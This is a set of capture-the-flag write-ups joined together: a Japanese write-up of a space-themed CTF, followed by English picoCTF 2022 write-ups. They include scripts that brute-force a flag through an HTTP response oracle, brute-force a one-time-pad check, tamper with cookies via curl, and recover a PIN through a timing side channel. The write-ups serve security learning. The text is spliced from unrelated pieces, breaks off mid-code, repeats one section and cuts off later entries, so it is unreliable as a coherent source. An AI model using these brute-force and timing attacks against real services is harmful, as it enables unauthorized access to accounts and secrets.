```js[ "\x47\x75\x65\x73\x73\x20\x54\x68\x65\x20\x46\x6C\x61\x67", "\x73\x68\x63\x74\x66\x7B\x66\x6C\x61\x67\x7D", "\x59\x6F\x75\x20\x67\x75\x65\x73\x73\x65\x64\x20\x72\x69\x67\x68\x74\x2E", "\x73\x68\x63\x74\x66\x7B\x65\x69\x67\x68\x74\x79\x5F\x73\x65\x76\x65\x6E\x5F\x74\x68\x6F\x75\x73\x61\x6E\x64\x5F\x6D\x69\x6C\x6C\x69\x6F\x6E\x5F\x73\x75\x6E\x73\x7D", "\x59\x6F\x75\x20\x67\x75\x65\x73\x73\x65\x64\x20\x77\x72\x6F\x6E\x67\x2E", "\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C", "\x64\x65\x6D\x6F", "\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64",];```
ブラウザのコンソール機能で実行します
```js['Guess The Flag', 'shctf{flag}', 'You guessed right.', 'shctf{eighty_seven_thousand_million_suns}', 'You guessed wrong.', 'innerHTML', 'demo', 'getElementById']0: "Guess The Flag"1: "shctf{flag}"2: "You guessed right."3: "shctf{eighty_seven_thousand_million_suns}"4: "You guessed wrong."5: "innerHTML"6: "demo"7: "getElementById"```
`shctf{eighty_seven_thousand_million_suns}`
### Flag in Space
`http://172.105.154.14/?flag=`の後ろにフラグを入力し,合っていた数だけフラグが表示される(=私が予測したフラグと正しいフラグを比較し,合っている文字数を教えてくれる)ようです.Pythonを用いて全探索します.
```pyimport requests
baseurl = "http://172.105.154.14/?flag=shctf{2_"chars = "0123456789_}abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"size = 8
for _ in range(30): for c in chars: url = baseurl + c print(url) html = requests.get(url).text[799:] flag = [ c.replace("<div>", "") .replace("</div>", "") .replace("</html>", "") .replace("\n", "") for c in html.split("</div>\n<div>") ] flag = [c for c in flag if c != ""] if len(flag) > size: print("I got!! -> " + "".join(flag)) baseurl += c size+=1 break```
`shctf{2_explor3_fronti3r}`
### Mysterious Broadcast
アクセスするたびに1文字ずつ`~`,`0`,`1`のいずれかが表示されます.何度もアクセスしてみます.
```pyimport requests
url = "http://173.230.134.127/"
while True: res = requests.get(url) print(res.text, end="") url = res.url```
```txt~1100011011001011010001101010110010010001111011010011011110100011011000100111011010101100001101011111011001001010110001101100001000101011001110100011101101110110001100001010101011001110100101101000110001011011011010010110100011000111101101101001001110011000011110011101111010111101~1100011011001011010001101010110010010001111011010011011110100011011000100111011010101100001101011111011001001010110001101100001000101011001110100011101101110110001100001010101011001110100101101000110001011011011010010110100011000111101101101001001110011000011110011101111010111101~1100011011001011010001101010110010010001111011010011011110100011011000100111011010101100001101011111011001001010110001101100001000101011001110100011101101110110001100001010101011001110100101101000110001011011011010010110100011000111101101101001001110011000011110011101111010111101~1100011011001```
`~`を区切り文字して`1100011011001011010001101010110010010001111011010011011110100011011000100111011010101100001101011111011001001010110001101100001000101011001110100011101101110110001100001010101011001110100101101000110001011011011010010110100011000111101101101001001110011000011110011101111010111101`が何度も繰り返されています.
これを**7ビットごとに**区切ってSSCIIに変換します
[cybershef](https://gchq.github.io/CyberChef/#recipe=From_Binary('Space',7)From_Base64('A-Za-z0-9%2B/%3D',true)&input=MTEwMDAxMTAxMTAwMTAxMTAxMDAwMTEwMTAxMDExMDAxMDAxMDAwMTExMTAxMTAxMDAxMTAxMTExMDEwMDAxMTAxMTAwMDEwMDExMTAxMTAxMDEwMTEwMDAwMTEwMTAxMTExMTAxMTAwMTAwMTAxMDExMDAwMTEwMTEwMDAwMTAwMDEwMTAxMTAwMTExMDEwMDAxMTEwMTEwMTExMDExMDAwMTEwMDAwMTAxMDEwMTAxMTAwMTExMDEwMDEwMTEwMTAwMDExMDAwMTAxMTAxMTAxMTAxMDAxMDExMDEwMDAxMTAwMDExMTEwMTEwMTEwMTAwMTAwMTExMDAxMTAwMDAxMTExMDAxMTEwMTExMTAxMDExMTEwMQ)
`shctf{AsciiIsA7BitStandard}`
## Space Buds
Space Budsで検索すると「space buddies」という画像の映画が存在することがわかります.問題文よりその映画の犬の一人がWebサーバに入ったと推測します.「space buddies」の登場人物は[Webサイト](https://buddies.disney.com/super-buddies/characters)に書いてあり,`B-Dawg`,`Budderball`,`Buddha`,`Captain Canine`,`Mudbud`,`Rosebud`の六匹です.順にinputタグとcookieに入れます.
試してみると,Cookieは`Mudbud`をdata-rawは犬の名前のいずれかを入れるとフラグが得られます.
```shcurl 'http://45.79.204.27/getcookie' -H 'Cookie: userID=Mudbud' --data-raw 'nm=Rosebud'```

`shctf{tastes_like_raspberries}`
## OSINT
### Launched
まずはexif情報を見ます.
`exiftool -c "%.6f launch.jpg`
ここで重要そうな情報が2つ書かれていました.
```txtGPS Position : 28.586000 N, 80.650689 WFile Modification Date/Time : 2022:04:03 05:15:21+09:00```
このGPSの場所は[ジョン F ケネディ・スペース・センター図書館](https://www.google.com/maps/place/%E3%82%B8%E3%83%A7%E3%83%B3+F+%E3%82%B1%E3%83%8D%E3%83%87%E3%82%A3%E3%83%BB%E3%82%B9%E3%83%9A%E3%83%BC%E3%82%B9%E3%83%BB%E3%82%BB%E3%83%B3%E3%82%BF%E3%83%BC%E5%9B%B3%E6%9B%B8%E9%A4%A8/@28.5855911,-80.6514976,228a,35y,348.47h/data=!3m1!1e3!4m13!1m7!3m6!1s0x0:0x49b5622c695396d0!2zMjjCsDM1JzA5LjYiTiA4MMKwMzknMDIuNSJX!3b1!8m2!3d28.586!4d-80.650689!3m4!1s0x88e0b0f1791ada27:0x99b607464ddd3eb!8m2!3d28.5856559!4d-80.6507658)のあたりで,NASAの施設です.そこで,「NASA rocket 2019/04/11」と検索します.するとこのような記事が出てきます.[Falcon Heavy, SpaceX’s Giant Rocket, Launches Into Orbit, and Sticks Its Landings](https://www.nytimes.com/2019/04/11/science/falcon-heavy-launch-spacex.html)
ロケットの名前は「Falcon Heavy」です.そこで,「Falcon Heavy」の[Wikipedia](https://en.wikipedia.org/wiki/Falcon_Heavy)を見ました.するとPayloadは「Arabsat-6A」ということがわかります.よってフラグは以下の通りです.
`shctf{falcon_heavy_Arabsat-6A}`
## Curious?
Google Lensを使用すると[NASAのサイト](https://nasa-jpl.github.io/SPOC/)が出てきます.

しかし,このサイトからフラグの情報が得られません.私はかなり多くのサイトから画像を検索しましたが,類似画像は見つからなかったので,動画から検索することにしました.
Youtubeで「mars curiosity SOL dune」と検索すると[それらしき動画](https://www.youtube.com/watch?v=ggP5dnvZFlo)がありました.
この動画の引用元が下記のサイトです(こちらの方が見やすい).
https://www.360cities.net/image/mars-panorama-curiosity-solar-day-530

赤枠の箇所が問題の写真と一致しているように見えます.答えは`shctf{SOL_530}`だと思い,提出しましたがincorrectでした.SOLの1単位は(わかりませんが)あまり長い距離ではありません.
これがSOL530
これがSOL534
このように,あまり移動していないことがわかります.そこで,私は`SOL_527`から順に入力しました.答えは533でした.
`shctf{SOL_533}`
## Programming
### FRK War
このような入力が1200個与えられます`[1267.56, 1130.04, 2588.27, 3338.14, 236.17, 11320.41, 2363.41, 531.25, 1136.72, 1690.02] Romulan Light Fighter`
最終的にこのような数が`Romulan`なのか`Klingons`なのか`Starfleet`なのか当てます.`Starfleet`の時は船を攻撃してはいけないので`N`を,それ以外の時は`Y`を出力します.
`[1250.23, 2817.63, 1820.81, 60.23, 492.89, 44.86, 2013.35, 48.02, 765.08, 6591.08]`
私はまずintelligence reportsからgrepして数列を探索しましたが,そのようなものは存在しませんでした.しかし,intelligence reportsをよく見ると規則性がありそうです.例えば,この辺りを見てみます(一部編集しています)
```txt[35.05,1941.88,4287.8,2902.9,184.9,2917.93,338.47,2367.21,732.21,4272.74] Klingon[35.57,2209.72,3959.27,3023.05,134.17,3388.35,880.13,2647.26,460.87,2831.3] Klingon[35.02,2417.65,1156.22,3055.21,146.49,3348.8,520.05,3973.01,913.65,2746.14] Klingon[35.13,1575.59,772.11,2883.36,136.16,3894.96,762.43,5266.27,157.02,4019.84] Klingon[35.32,1770.4,1833.5,4252.28,141.68,2294.74,967.64,2061.43,119.84,5691.19] Klingon[35.01,1556.79,817.6,2872.76,145.95,3523.56,512.55,4362.45,822.15,5423.58] Klingon[35.21,1457.47,1882.9,3831.39,154.28,3150.99,646.55,2969.09,276.35,3330.41] Klingon[35.45,1471.34,4342.47,4768.3,138.08,3532.35,765.62,2374.26,993.36,4643.89] Klingon[35.18,1790.57,3906.92,4013.17,177.81,2794.02,297.51,2653.02,338.13,4948.36] Klingon[35.32,1239.93,741.28,3029.71,135.18,2471.76,621.28,3402.43,861.54,5827.88] Klingon```
Klingonの船の先頭は35が非常に多く見えます.そこで,この問題は数列から特徴量を抽出し,どの船か判別する**機械学習の問題**だと判断しました.私はSVMを使用しました.
```pyfrom pwn import *import numpy as npfrom sklearn.pipeline import make_pipelinefrom sklearn.preprocessing import StandardScalerfrom sklearn.svm import SVC
clf = make_pipeline(StandardScaler(), SVC(gamma="auto"))
io = remote("0.cloud.chals.io", 29511)
X = []y = []
while True: line = str(io.recvline())[2:-3] if line == "=" * 112: break if line[0] == "=": continue print(line) line = line.split("]") ships = line[0] country = line[1][1:].split(" ")[0] ships = eval(ships + "]") X.append(ships) if country == "Romulan": y.append(0) elif country == "Klingon" or country == "Klington": y.append(1) elif country == "Starfleet": y.append(2)
X = np.array(X)y = np.array(y)
clf.fit(X, y)
while True: line = str(io.recvline())[2:-3] print(line) if line[:9] == "Congrats!": continue if line[:20] != "A ship approaches: ": continue line = eval(line[20:]) _ = str(io.recv())[2:-1] payload = "N" res = clf.predict([line]) if res[0] != 2: payload = "Y" print("fire ->", payload) io.send(payload + "\n")```
実行してから数秒後,フラグが得られました.
`Congrats, the war is over: shctf{F3Ar-1s-t4E-true-eN3my.-Th3-0nly-en3my}`
`shctf{F3Ar-1s-t4E-true-eN3my.-Th3-0nly-en3my}`
## Crypto
### Mobile Infantry
パスワードを入力するとフラグが得られる仕組みです.
```txtWelcome to Ricos Roughnecks. We use 1-time-pads to keep all our secrets safe from the Arachnids.Here in the mobile infantry, we also implement some stronger roughneck checks.Enter pad > ```
パスワードは以下の形式である必要があります.
1. 全部で38文字2. 先頭20文字は大文字3. 後半18文字は小文字4. 前半19文字は,次の文字が文字コードで1多くする(ABC...)5. 20文字目以降は,次の文字が文字コードで1少なくする(zyx...)
まず私は`ABCDEFGHIJKLMNOPQRSTzyxwvutsrqponmlkji`を入力しました.すると`[+] Welcome the mobile infantry, keep fighting.`とだけ出力され,フラグえられませんでした.そこでDiscordを見てみるとこのようなヒントが出ていました.
```pypad = input("Enter pad > ")result = otp(secret, pad)if (result == flag): print("[+] The fight is over, here is your flag: %s" % result)else: print("[+] Welcome the mobile infantry, keep fighting.")```
今回正しい`pad`となる文字は(len(upper_chers)-20+1)*(len(lower_chers)-18+1)=7*9=63しかありません.例えばこのようなものです.
```txtABCDEFGHIJKLMNOPQRSTzyxwvutsrqponmlkjiBCDEFGHIJKLMNOPQRSTUzyxwvutsrqponmlkjiCDEFGHIJKLMNOPQRSTUVzyxwvutsrqponmlkji...GHIJKLMNOPQRSTUVWXYZtsrqponmlkjihgfedcGHIJKLMNOPQRSTUVWXYZsrqponmlkjihgfedcbGHIJKLMNOPQRSTUVWXYZrqponmlkjihgfedcba```
よってこれらを全探索します.
```pyfrom pwn import *
up = "ABCDEFGHIJKLMNOPQRSTUVWXYZ"low = "abcdefghijklmnopqrstuvwxyz"
for i in range(7): for j in range(9): up_sub = up[i : i + 20] low_sub = "".join(list(reversed(low[j : j + 18]))) pad = up_sub + low_sub io = remote("0.cloud.chals.io", 27602)
for _ in range(100): line = str(io.recvline())[2:-3] print(line) if ( line == "Here in the mobile infantry, we also implement some stronger roughneck checks." ): break line = str(io.recvline()) line = str(io.recv())[2:-1] print(line)
io.send(pad + "\n") for _ in range(7): line = str(io.recvline())[2:-3] print(line) if "flag" in line: exit() if "[+] Welcome" in line: break```
最終的にフラグが出力されました.
`[+] The fight is over, here is your flag: shctf{Th3-On1Y-G00d-BUg-I$-A-deAd-BuG}`
`shctf{Th3-On1Y-G00d-BUg-I$-A-deAd-BuG}`
## Khaaaaaan!
暗号文を見ると4つの難解なフォントでフラグが書かれているように思えます.後半3つはGoogle Lensなどを用いるとすぐ出てきますが,最初がわかりません.
https://de.ffonts.net/Covenant.font.downloadhttps://ja.m.wikipedia.org/wiki/%E3%83%95%E3%82%A1%E3%82%A4%E3%83%AB:KLI_pIqaD.svghttps://www.pinterest.jp/pin/460704236877423332/
ここまでの暗号文を一度復号します.

`of choice there is no creativity`
Google で「of choice there is no creativity」と検索します.
`Without freedom of choice, there is no creativity`
が大量に出てきます.換字式暗号なので,同じ記号は同じ文字を意味します.「Without freedom」はあっていそうです.

これをもとに最初の5文字も当てはめてみます.

おそらく最初の5文字は`shctf`でしょう.これを`_`で区切ってフラグの形式で提出するとフラグが得られます.
`shctf{without_freedom_of_choice_there_is_no_creativity}`
## Forensics
### Space Captain Garfield
画像をGoogle Lensで検索するとこのようなサイトが出てきます.
https://king-harkinian.fandom.com/wiki/Garfield?file=Trekfield.jpg

これを問題の画像に当てはめます.

ただの換字式暗号です.するとフラグは`shctf{LASAGNALOVER}`となります.
`shctf{LASAGNALOVER}`
## Rev
## Cape Kennedy
与えられるプログラムより,パスワードは8文字で合計すると713,??ABBACC 形式,特殊文字は使用しないようです.正規表現にすると`r'([A-z0-9][A-z0-9]([A-z0-9])([A-z0-9])\3\2([A-z0-9])\4)'`のようになります.
私はまずこのようなプログラムを書きましたが数十万個のパスワード候補が出てしまいました.
```pyif __name__ == "__main__": alphabet = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
for c1 in tqdm(alphabet): for c2 in alphabet: for c3 in alphabet: for c4 in alphabet: for c5 in alphabet: password = f"{c1}{c2}{c3}{c4}{c4}{c3}{c5}{c5}" if check(password): print(password)```
[regex word search site](http://thewordsword.com/)にもそのような単語はなく,かなり悩んだ末,問題文とDiscordをよくみました.
> remember this is a themed ctf, the answer is NOT random> Its a famous thing from the US Space Program(discord)
「US Famous Space Program」で検索すると[List of space programs of the United States](https://en.wikipedia.org/wiki/List_of_space_programs_of_the_United_States)が出てきます.しかしこのページのテキストには上記の正規表現に一致する単語はありません.そこで,私はwikipediaをクロールすることにしました.プログラムはこれです.
```pyimport requestsimport refrom tqdm import tqdmurl = "https://en.wikipedia.org/wiki/List_of_space_programs_of_the_United_States"
html = requests.get(url).text
href = re.findall(r' |
`http://172.105.154.14/?flag=`の後ろにフラグを入力し,合っていた数だけフラグが表示される(=私が予測したフラグと正しいフラグを比較し,合っている文字数を教えてくれる)ようです.Pythonを用いて全探索します.
```pyimport requests
baseurl = "http://172.105.154.14/?flag=shctf{2_"chars = "0123456789_}abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"size = 8
for _ in range(30): for c in chars: url = baseurl + c print(url) html = requests.get(url).text[799:] flag = [ c.replace("<div>", "") .replace("</div>", "") .replace("</html>", "") .replace("\n", "") for c in html.split("</div>\n<div>") ] flag = [c for c in flag if c != ""] if len(flag) > size: print("I got!! -> " + "".join(flag)) baseurl += c size += 1 break```
`shctf{2_explor3_fronti3r}` |
# picoCTF 2022 St3g0 (Forensics 300 points)The challenge is the following,

We are also given the file [pico.flag.png](./files/pico.flag.png)

I went to [Steganography Online](https://stylesuxx.github.io/steganography/) to decode the image, but decoding the image did not reveal anything.

I decided to use [zsteg](https://github.com/zed-0xff/zsteg) instead, with the `-a` option to try all known methods, and the `-v` option to run verbosely,
`zsteg -a -v pico.flag.png`
This revealed the flag at `b1,rgb,lsb,xy`, where `rgb` means it uses RGB channel, `lsb` means least significant bit comes first, and `xy` means the pixel iteration order is from left to right.

Therefore, the flag is,
`picoCTF{7h3r3_15_n0_5p00n_1b8d71db}`
|
[Original writeup](https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Web_Exploitation/Inspect_HTML) (https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Web_Exploitation/Inspect_HTML) |
# picoCTF 2022 SideChannel (Forensics 400 points)The challenge is the following,
We are also given the file [pin_checker](./files/pin_checker)
The following shows the example execution, where `Incorrect Length` is outputted when a PIN that's not 8-digits is entered, `Checking PIN...` is outputted if a 8-digit PIN is entered, and `Access denied.` is outputted if the 8-digit PIN is incorrect.

There is a noticable time delay during the `Checking PIN...` and `Access denied.`, so we can use a time-based side channel attack here.
From the program behavior, I saw that the length is first checked, and if the length is 8, the program proceeds to check the digits of the 8-digit PIN code (otherwise, it immediately returns `Incorrect length`).
I made the following Python script [side.py](./files/side.py) to measure the time before `Access denied.` is outputted
```from pwn import *import timeimport sys
io = process(['./pin_checker'])
context.arch = 'amd64'gs = '''continue'''
#allow pin number to be inputted as argument, eg: python3 side.py 12345678pin = str(sys.argv[1])
#send the pin as the input to the pin_checkerio.sendline(pin)#skip first output, which is 'Please enter your 8-digit PIN code:'io.recvline()#skip second output, which is PIN lengthio.recvline()#skip third output, which is 'Checking PIN...'io.recvline()#start the timerstart = time.time()#fourth output is 'Access denied.', we are measuring time until this is outputtedrecevied4 = io.recvline()#stop the timerstop = time.time()#calculate time differencetime_taken = stop - start
log.info(f"Time taken: {time_taken}")log.info(f"Received4: {recevied4}")log.info(f"Guess: {pin}")
sys.exit()
```
I made the script so that the PIN could be inputted like the following,
`$ python3 side.py 12345678`
The following shows the example execution, where the `Time taken` is outputted in seconds.

I assumed that the PIN is checked from left to right, where `Access denied.` is outputted as soon as the leftmost digit does not match. Therefore, the PIN with the correct leftmost digit should take the longest time because it will move onto the next digit comparison. For the first test batch, I decided to use `00000000`, `10000000`, `20000000`, `30000000`, `40000000`, `50000000`, `60000000`, `70000000`, `80000000`, `90000000` for the PINs. To automate this process, I made the following shell script [auto.sh](./files/auto.sh),
```#!/bin/bash
python3 side.py 00000000python3 side.py 10000000python3 side.py 20000000python3 side.py 30000000python3 side.py 40000000python3 side.py 50000000python3 side.py 60000000python3 side.py 70000000python3 side.py 80000000python3 side.py 90000000```
Before I executed this script, I closed all programs that I wasn't using to reduce variations in time due to background processes. I then executed this script,

Here, I saw that the pin `40000000` took the longest, with a significant time difference from the other PINs. I executed this script again to confirm,

Therefore, `40000000` is what I will be using for the second test batch, thus I used the following shell script.
```#!/bin/bash
python3 side.py 40000000python3 side.py 41000000python3 side.py 42000000python3 side.py 43000000python3 side.py 44000000python3 side.py 45000000python3 side.py 46000000python3 side.py 47000000python3 side.py 48000000python3 side.py 49000000```
I executed the script twice,

This shows that `48000000` takes the longest, therefore I will be using this for the third test batch, ``` #!/bin/bash
python3 side.py 48000000 python3 side.py 48100000 python3 side.py 48200000 python3 side.py 48300000 python3 side.py 48400000 python3 side.py 48500000 python3 side.py 48600000 python3 side.py 48700000 python3 side.py 48800000 python3 side.py 48900000 ``` I executed the script twice,

This shows that `48300000` takes the longest, therefore I will be using this for the fourth test batch, ``` #!/bin/bash
python3 side.py 48300000 python3 side.py 48310000 python3 side.py 48320000 python3 side.py 48330000 python3 side.py 48340000 python3 side.py 48350000 python3 side.py 48360000 python3 side.py 48370000 python3 side.py 48380000 python3 side.py 48390000 ``` I executed the script twice,

This shows that `48390000` takes the longest, therefore I will be using this for the fifth test batch,
```#!/bin/bash
python3 side.py 48390000python3 side.py 48391000python3 side.py 48392000python3 side.py 48393000python3 side.py 48394000python3 side.py 48395000python3 side.py 48396000python3 side.py 48397000python3 side.py 48398000python3 side.py 48399000``` I executed the script twice,

This shows that `48390000` takes the longest, therefore I will be using this for the sixth test batch,
``` #!/bin/bash
python3 side.py 48390000 python3 side.py 48390100 python3 side.py 48390200 python3 side.py 48390300 python3 side.py 48390400 python3 side.py 48390500 python3 side.py 48390600 python3 side.py 48390700 python3 side.py 48390800 python3 side.py 48390900 ```
I executed the script twice,

This shows that `48390500` takes the longest, therefore I will be using this for the seventh test batch,
```#!/bin/bash
python3 side.py 48390500python3 side.py 48390510python3 side.py 48390520python3 side.py 48390530python3 side.py 48390540python3 side.py 48390550python3 side.py 48390560python3 side.py 48390570python3 side.py 48390580python3 side.py 48390590```
I executed the script twice,

This shows that `48390510` takes the longest, therefore I will be using this for the eigth test batch,
```#!/bin/bash
python3 side.py 48390510python3 side.py 48390511python3 side.py 48390512python3 side.py 48390513python3 side.py 48390514python3 side.py 48390515python3 side.py 48390516python3 side.py 48390517python3 side.py 48390518python3 side.py 48390519```
Executing this showed that `48390513` is the correct PIN.

I logged into the master server using this PIN, which gave me the flag,

Therefore, the flag is,
`picoCTF{t1m1ng_4tt4ck_8d0e5357}` |
[Original writeup](https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Forensics/Sleuthkit_Intro) (https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Forensics/Sleuthkit_Intro) |
# picoCTF 2022 Enhance! (Forensics 100 points)The challenge is the following,

We are also given the file [drawing.flag.svg](./files/drawing.flag.svg).

I decided to view the contents of the file using,
`$ strings drawing.flag.svg `
This showed the following,
```
<svg xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" width="210mm" height="297mm" viewBox="0 0 210 297" version="1.1" id="svg8" inkscape:version="0.92.5 (2060ec1f9f, 2020-04-08)" sodipodi:docname="drawing.svg"> <defs id="defs2" /> <sodipodi:namedview id="base" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageopacity="0.0" inkscape:pageshadow="2" inkscape:zoom="0.69833333" inkscape:cx="400" inkscape:cy="538.41159" inkscape:document-units="mm" inkscape:current-layer="layer1" showgrid="false" inkscape:window-width="1872" inkscape:window-height="1016" inkscape:window-x="48" inkscape:window-y="27" inkscape:window-maximized="1" /> <metadata id="metadata5"> <rdf:RDF> <cc:Work rdf:about=""> <dc:format>image/svg+xml</dc:format> <dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage" /> <dc:title></dc:title> </cc:Work> </rdf:RDF> </metadata> <g inkscape:label="Layer 1" inkscape:groupmode="layer" id="layer1"> <ellipse id="path3713" cx="106.2122" cy="134.47203" rx="102.05357" ry="99.029755" style="stroke-width:0.26458332" /> <circle style="fill:#ffffff;stroke-width:0.26458332" id="path3717" cx="107.59055" cy="132.30211" r="3.3341289" /> <ellipse style="fill:#000000;stroke-width:0.26458332" id="path3719" cx="107.45217" cy="132.10078" rx="0.027842503" ry="0.031820003" /> <text xml:space="preserve" style="font-style:normal;font-weight:normal;font-size:0.00352781px;line-height:1.25;font-family:sans-serif;letter-spacing:0px;word-spacing:0px;fill:#ffffff;fill-opacity:1;stroke:none;stroke-width:0.26458332;" x="107.43014" y="132.08501" id="text3723"><tspan sodipodi:role="line" x="107.43014" y="132.08501" style="font-size:0.00352781px;line-height:1.25;fill:#ffffff;stroke-width:0.26458332;" id="tspan3748">p </tspan><tspan sodipodi:role="line" x="107.43014" y="132.08942" style="font-size:0.00352781px;line-height:1.25;fill:#ffffff;stroke-width:0.26458332;" id="tspan3754">i </tspan><tspan sodipodi:role="line" x="107.43014" y="132.09383" style="font-size:0.00352781px;line-height:1.25;fill:#ffffff;stroke-width:0.26458332;" id="tspan3756">c </tspan><tspan sodipodi:role="line" x="107.43014" y="132.09824" style="font-size:0.00352781px;line-height:1.25;fill:#ffffff;stroke-width:0.26458332;" id="tspan3758">o </tspan><tspan sodipodi:role="line" x="107.43014" y="132.10265" style="font-size:0.00352781px;line-height:1.25;fill:#ffffff;stroke-width:0.26458332;" id="tspan3760">C </tspan><tspan sodipodi:role="line" x="107.43014" 